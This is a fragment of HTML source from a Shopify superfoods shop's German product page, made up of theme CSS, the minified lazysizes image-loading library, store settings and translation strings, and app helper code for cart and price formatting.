#e6e6e6;color: initial;margin-bottom: 4px;margin-top: 4px;margin-right: 4px;border-radius: 10px;text-transform: capitalize;}.theme__sticky-template .product_name {margin-bottom: 5px;font-size: 30px;}.theme__sticky-template .product_subtitle {font-weight: 400;font-size: 1.27rem;line-height: 1.75rem;text-transform: none;color: #707070;display: none;}.theme__sticky-template .loox-rating {margin-top: 17px;margin-bottom: 17px;}.theme__sticky-template .loox-rating i.loox-icon {font-size: 20px;letter-spacing: 1px;vertical-align: middle;}.theme__sticky-template .feature_divider {width: 100%;border-width: .5px;border-style: solid;border-color: #ccc;}.theme__sticky-template #ZlistWishlist {width: 100%;margin: 0;}.theme__sticky-template .modal_price {display: block;width: 100%;margin-top: 16px;margin-bottom: 16px;padding: 5px 0;}.theme__sticky-template .modal_price .price__container {font-size: 26px;}.theme__sticky-template .swatch .option_title {font-weight: 700;font-size: 1rem;line-height: 1.5rem;color: #1a1a1a;text-transform: none;letter-spacing: .2px;margin-bottom: 8px;margin-top: 0;display: block;}.theme__sticky-template .swatch label {border-color: #003c44;border: 1px solid;border-radius: 2px;padding-left: 16px;padding-right: 16px;cursor: pointer;box-sizing: border-box;background-color: transparent;font-weight: 400;font-size: 1rem;line-height: 1.5rem;color: #1a1a1a;text-transform: none;letter-spacing: .2px;display: flex;justify-content: center;align-items: center;height: 38.4px;min-width: 56px;}.theme__sticky-template .purchase-details {padding-bottom: 0;}@media only screen and (min-width: 1099px) {.theme__sticky-template .purchase-details .product-quantity-box {margin-right: 20px;width: calc(40% - 20px);}}@media only screen and (max-width: 480px) {.theme__sticky-template .purchase-details .product-quantity-box {margin-bottom: 16px;}}.theme__sticky-template .purchase-details .shopify-payment-button {height: auto;display: inline-block;margin-bottom: 25px;margin-top: 10px;width: 250px;}.theme__sticky-template .purchase-details .shopify-payment-button__button {padding-bottom: 0;}.theme__sticky-template .purchase-details .shopify-payment-button__more-options {padding-bottom: 30px;}.theme__sticky-template .description #vitals-tabs-placeholder {border-bottom: 1px solid #828487;}.theme__sticky-template .description ul.vt-tabs li {font-size: 24px;padding-right: 40px !important;width: 100%;}.theme__sticky-template .description .vt-accordion {font-family: Oswald, sans-serif;font-weight: 700;font-size: 1.27rem;line-height: 1.75rem;color: #1a1a1a;text-transform: none;background-color: #f2f9f9;border-top-width: 1px;border-top-style: solid;border-top-color: #828487;margin: 0;border-radius: 0;}.theme__sticky-template .description .vt-accordion:active {background-color: #f2f9f9;}.theme__sticky-template .description .vt-accordion:last-child {border-bottom: 1px solid #f2f9f9;}.theme__sticky-template .description .vt-accordion.vt-active {background-color: #f2f9f9;border: 2px solid;}.theme__sticky-template .description .vt-panel {background-color: #f2f9f9;}.customer__review {border-top: 1px solid #c5c5c5;padding-top: 15px;}.customer__review h4 {font-size: 24px;}.desc-upper {margin-bottom: 50px;}.amazon-widget {width: 100%;display: flex;align-items: center;}@media only screen and (max-width: 480px) {.amazon-widget {flex-direction: column;}}.amazon-widget #ZlistWishlist {float: left;width: 40%;}@media only screen and (max-width: 480px) {.amazon-widget #ZlistWishlist {width: 100%;text-align: center;margin: 0 auto;}}@media only screen and (max-width: 480px) {.amazon-widget #ZlistWishlist #ZooomyList {float: none;}}@media only screen and (max-width: 480px) {.amazon-widget #ZlistWishlist #ZooomyList label {float: none;margin: 0 auto;}}.amazon-widget .buy_now_button_app {float: right;width: 60%;}@media only screen and (max-width: 480px) {.amazon-widget .buy_now_button_app {width: 100%;text-align: left;}}.main_nav {border-bottom: 1px solid;color: #8dc036;}.vitals-vol__item {color: #000 !important;}.vitals-vol__title {text-align: left !important;}.vitals-vol__slider-wrapper {justify-content: left !important;}.buy_now_button_app .buy_now_button_app_list .custom-div {border: solid 1px #8dc036 !important;}.desc-upper p {margin: 0 0 0px !important;}.quick-shop-style--inline .product__extra-desc {font-size: 14px;}.quick-shop-style--inline .product__extra-desc ul {margin: 10px 0 0;padding: 0 0px;list-style: none;}.quick-shop-style--inline .product__extra-desc ul li {padding: 0;margin: 5px 0 0;text-align: left;position: relative;margin-left: 25px;}.quick-shop-style--inline .product__extra-desc ul li:before {content: "\e903";font-family: "turbo";font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;width: 1em;margin-right: .2em;text-align: center;font-variant: normal;text-transform: none;line-height: 1em;margin-left: .15em;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 16px;font-weight: bolder;color: #8dc036;margin-right: 10px;position: absolute;left: -24px;top: 3px;}.nutrition-tab .vt-accordion {font-size: 20px !important;font-weight: 500 !important;}.buy_now_button_app {margin: 10px 0 0 !important;}.collection-list-section .list-collection-wrapper .product-wrap {position: relative;}.collection-list-section .list-collection-wrapper .product-wrap .image-element__wrap img {-webkit-transform: scale(1);transform: scale(1);-webkit-transition: .3s ease-in-out;transition: .3s ease-in-out;}.collection-list-section .list-collection-wrapper .product-wrap:hover img {-webkit-transform: scale(1.3);transform: scale(1.3);}.collection-list-section .list-collection-wrapper .product-wrap .collection-info__caption {position: static;}.collection-list-section .list-collection-wrapper .product-wrap .collection-info__caption .title {background: #fff;border-radius: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);height: 150px;width: 150px;display: flex;align-items: center;justify-content: center;line-height: 1.5em;font-size: 1.2em;padding: 5px;}@media (max-width: 640px) {.collection-list-section .list-collection-wrapper .product-wrap .collection-info__caption .title {height: 110px;width: 110px;font-size: 1em;}}.collection-info__caption:hover .block__heading .heading {color: #82ba23;}.collection-info__caption:hover .block__heading .subheading {color: #82ba23;}.collection-info__caption:hover .block__heading .title {color: #82ba23;}.collection-info__caption .block__heading .heading {display: block;width: 100%;font-size: 24px;font-weight: 400;text-transform: uppercase;margin-bottom: 5px;color: #000;}.collection-info__caption .block__heading .subheading {display: block;width: 100%;font-size: 18px;color: #000;}.vitals-upsell-suggestions {font-size: 16px !important;color: #ff0101 !important;font-weight: 800 !important;}.continue-shopping {width: 100%;min-height: 54px !important;}.mobile--hide {display: inline-block;}@media (max-width: 767px) {.mobile--hide {display: none;}}.desktop--hide {display: none;}@media (max-width: 767px) {.desktop--hide {display: inline-block;}}.desktop__box {margin-top: 0px !important;}.small__view .cart__item--title {margin: 0 auto 5px 0;font-size: 16px;}.small__view p {margin-bottom: 5px;}.small__view .modal_price {font-size: 16px;}.vtl-vd-widget .vtl-vd-widget__item a, .vtl-vd-widget a:visited, .vtl-vd-widget a span {color: #000000 !important;}.vtl-vd-widget .vtl-vd-svg-badge, .vtl-vd-widget .vtl-vd-simple-badge {background: #f2f9f9 !important;}.vtl-vd-table-widget__table {border: 2px solid #8dc036 !important;}.vtl-vd-table-widget__table-header-cell {background-color: #eff9ef !important;}.vtl-vd-table-widget__table-header-cell {border-bottom: 2px solid #8dc036 !important;}.vd__header {text-align: center;}.vd__header h4 {font-size: 1em;font-family: Roboto, sans-serif;font-weight: 600;color: #8dc036;}.vb_wrapper {display: flex;justify-content: center;align-items: center;text-align: center;margin-bottom: 25px;}.vb_wrapper .vd__copy-inner {margin-right: 15px;border: 1px solid #000000;padding: 10px;}.vb_wrapper .vd__copy-inner .offer__price {margin-bottom: 10px;color: #000;}.vb_wrapper .vd__copy-inner .buy__item {color: #8dc036;}.vtl-vd-table-widget__table {display: none;}.homepage-product-slider .flickity-prev-next-button {background: #fff;width: 60px;height: 60px;top: 50%;padding: 0;opacity: 1;}.homepage-product-slider .flickity-prev-next-button .flickity-button-icon {width: 35px;height: 60px;}.homepage-product-slider .flickity-prev-next-button .flickity-button-icon path {fill: #000000;}</style> <link href="//mysuperfoods.com/cdn/shop/t/17/assets/base.css?v=24476362804306608941717642060" rel="stylesheet" type="text/css" media="all" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});

        /*! lazysizes - v4.1.5 */
        !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";if(a.addEventListener){var d=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,g=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,h=/\(|\)|'/,i={contain:1,cover:1},j=function(a){var b=c.gW(a,a.parentNode);return(!a._lazysizesWidth||b>a._lazysizesWidth)&&(a._lazysizesWidth=b),a._lazysizesWidth},k=function(a){var b;return b=(getComputedStyle(a)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!i[b]&&i[a.style.backgroundSize]&&(b=a.style.backgroundSize),b},l=function(a,b){if(b){var c=b.match(g);c&&c[1]?a.setAttribute("type",c[1]):a.setAttribute("media",lazySizesConfig.customMedia[b]||b)}},m=function(a,c,g){var h=b.createElement("picture"),i=c.getAttribute(lazySizesConfig.sizesAttr),j=c.getAttribute("data-ratio"),k=c.getAttribute("data-optimumx");c._lazybgset&&c._lazybgset.parentNode==c&&c.removeChild(c._lazybgset),Object.defineProperty(g,"_lazybgset",{value:c,writable:!0}),Object.defineProperty(c,"_lazybgset",{value:h,writable:!0}),a=a.replace(d," ").split(e),h.style.display="none",g.className=lazySizesConfig.lazyClass,1!=a.length||i||(i="auto"),a.forEach(function(a){var c,d=b.createElement("source");i&&"auto"!=i&&d.setAttribute("sizes",i),(c=a.match(f))?(d.setAttribute(lazySizesConfig.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(lazySizesConfig.srcsetAttr,a),h.appendChild(d)}),i&&(g.setAttribute(lazySizesConfig.sizesAttr,i),c.removeAttribute(lazySizesConfig.sizesAttr),c.removeAttribute("sizes")),k&&g.setAttribute("data-optimumx",k),j&&g.setAttribute("data-ratio",j),h.appendChild(g),c.appendChild(h)},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc||b.src;if(e){var f=c.fire(d,"bgsetproxy",{src:e,useSrc:h.test(e)?JSON.stringify(e):e});f.defaultPrevented||(d.style.backgroundImage="url("+f.detail.useSrc+")")}b._lazybgsetLoading&&(c.fire(d,"_lazyloaded",{},!1,!0),delete b._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(a){var d,e,f;!a.defaultPrevented&&(d=a.target.getAttribute("data-bgset"))&&(f=a.target,e=b.createElement("img"),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),setTimeout(function(){c.loader.unveil(e),c.rAF(function(){c.fire(e,"_lazyloaded",{},!0,!0),e.complete&&n({target:e})})}))}),b.addEventListener("load",n,!0),a.addEventListener("lazybeforesizes",function(a){if(a.detail.instance==c&&a.target._lazybgset&&a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d]&&(a.target._lazysizesParentFit=d,c.rAF(function(){a.target.setAttribute("data-parent-fit",d),a.target._lazysizesParentFit&&delete a.target._lazysizesParentFit}))}},!0),b.documentElement.addEventListener("lazybeforesizes",function(a){!a.defaultPrevented&&a.target._lazybgset&&a.detail.instance==c&&(a.detail.width=j(a.target._lazybgset))})}});</script> <script>
      
Shopify = window.Shopify || {};Shopify.theme_settings = {};Shopify.theme_settings.display_tos_checkbox = false;Shopify.theme_settings.go_to_checkout = false;Shopify.theme_settings.cart_action = "ajax";Shopify.theme_settings.collection_swatches = false;Shopify.theme_settings.collection_secondary_image = false;Shopify.theme_settings.show_multiple_currencies = false;Shopify.theme_settings.display_inventory_left = false;Shopify.theme_settings.inventory_threshold = 10;Shopify.theme_settings.limit_quantity = false;Shopify.theme_settings.menu_position = "inline";Shopify.theme_settings.newsletter_popup = true;Shopify.theme_settings.newsletter_popup_days = "0";Shopify.theme_settings.newsletter_popup_mobile = true;Shopify.theme_settings.newsletter_popup_seconds = 30;Shopify.theme_settings.pagination_type = "infinite_scroll";Shopify.theme_settings.search_pagination_type = "basic_pagination";Shopify.theme_settings.enable_shopify_review_comments = false;Shopify.theme_settings.enable_shopify_collection_badges = false;Shopify.theme_settings.quick_shop_thumbnail_position = "bottom-thumbnails";Shopify.theme_settings.product_form_style = "swatches";Shopify.theme_settings.sale_banner_enabled = false;Shopify.theme_settings.display_savings = true;Shopify.theme_settings.display_sold_out_price = false;Shopify.theme_settings.sold_out_text = "Sold Out";Shopify.theme_settings.free_text = "Free";Shopify.theme_settings.search_option = "products";Shopify.theme_settings.search_items_to_display = 5;Shopify.theme_settings.enable_autocomplete = true;Shopify.theme_settings.page_dots_enabled = false;Shopify.theme_settings.slideshow_arrow_size = "light";Shopify.theme_settings.quick_shop_enabled = false;Shopify.translation =Shopify.translation || {};Shopify.translation.agree_to_terms_warning = "Sie müssen mit den Bestimmungen und Bedingungen zur Kasse zustimmen.";Shopify.translation.one_item_left = "Artikel verblieben";Shopify.translation.items_left_text = "Artikel verblieben";Shopify.translation.cart_savings_text = "Gesamtersparnis";Shopify.translation.cart_discount_text = "Rabatt";Shopify.translation.cart_subtotal_text = "Zwischensumme";Shopify.translation.cart_remove_text = "Entfernen";Shopify.translation.newsletter_success_text = "Vielen Dank für den Eintrag in unsere Mailingliste!";Shopify.translation.notify_email = "Geben Sie Ihre E-Mail-Adresse ein...";Shopify.translation.notify_email_value = "Translation missing: de.contact.fields.email";Shopify.translation.notify_email_send = "Senden";Shopify.translation.notify_message_first = "Bitte benachrichtigen Sie mich, wenn ";Shopify.translation.notify_message_last = " verfügbar ist - ";Shopify.translation.notify_success_text = "Vielen Dank! Wir werden Sie benachrichtigen, sobald das Produkt verfügbar ist!";Shopify.translation.add_to_cart = "In den Warenkorb";Shopify.translation.coming_soon_text = "Kommend";Shopify.translation.sold_out_text = "Ausverkauft";Shopify.translation.sale_text = "Sale";Shopify.translation.savings_text = "Du sparst";Shopify.translation.free_price_text = "Translation missing: de.settings.free_price_text";Shopify.translation.from_text = "aus";Shopify.translation.new_text = "Neu";Shopify.translation.pre_order_text = "Vorbestellung";Shopify.translation.unavailable_text = "Nicht verfügbar";Shopify.translation.all_results = "Bekijk alle resultaten";</script> <meta name="description" content="Summary DISCOVER THE ANCIENT AND SACRED SPICE OF INDIA * This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena Widely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used " /> <link rel="shortcut icon" type="image/x-icon" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"> <link rel="apple-touch-icon" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="57x57" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_57x57.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="60x60" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_60x60.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="72x72" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_72x72.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="76x76" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_76x76.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="114x114" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_114x114.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="180x180" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="228x228" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_228x228.png?v=1613786287"/> <link rel="canonical" href="https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk" />

    

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'mysuperfoods.com',
      permanent_domain: 'mysuperfoods-com.myshopify.com',
      url: 'https://mysuperfoods.com',
      secure_url: 'https://mysuperfoods.com',
      money_format: "£{{amount}}",
      currency: "GBP"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'product';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
